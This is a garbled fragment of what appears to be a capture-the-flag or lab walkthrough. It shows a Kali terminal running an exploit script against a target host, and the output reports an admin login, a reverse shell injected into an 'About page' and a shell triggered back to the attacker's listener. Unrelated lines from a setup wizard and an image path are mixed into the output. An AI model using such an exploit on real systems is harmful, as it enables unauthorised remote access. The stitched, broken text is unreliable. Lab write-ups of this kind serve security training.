 7. Setup free web site monitoring for you
┌──(cadet㉿kali)-[~/PG/Linux/hub]
└─$ python3 exploit.py -r 192.168.236.25 -rp 8082 -l 192.168.45.152 -p 9001
8. Stop this configuration wizard by using
[*] Checking for admin user...
[+] An admin user exists..
[+] Logging in...
[+] Success! Injecting the reverse shell...
[+] Successfully injected the reverse shell into the About page.
Na
[+] Triggering the reverse shell, check your listener...